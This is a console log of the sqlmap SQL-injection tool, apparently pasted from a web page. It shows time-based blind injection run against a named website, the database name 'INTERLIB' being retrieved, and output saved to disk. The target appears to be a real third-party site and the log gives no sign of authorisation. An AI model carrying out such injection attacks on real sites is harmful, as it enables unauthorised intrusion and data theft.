 Sqlmap
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[12:59:43] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[12:59:45] [INFO] adjusting time delay to 1 second due to good response times
[12:59:45] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:59:45] [ERROR] unable to retrieve the number of databases
[12:59:45] [INFO] falling back to current database
[12:59:45] [INFO] fetching current database
[12:59:45] [INFO] retrieved: INTERLIB
[13:00:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] INTERLIB
[13:00:42] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\tuchuang.czlib.com.cn'
[*] shutting down at 13:00:42
C:\Python27\sqlmap>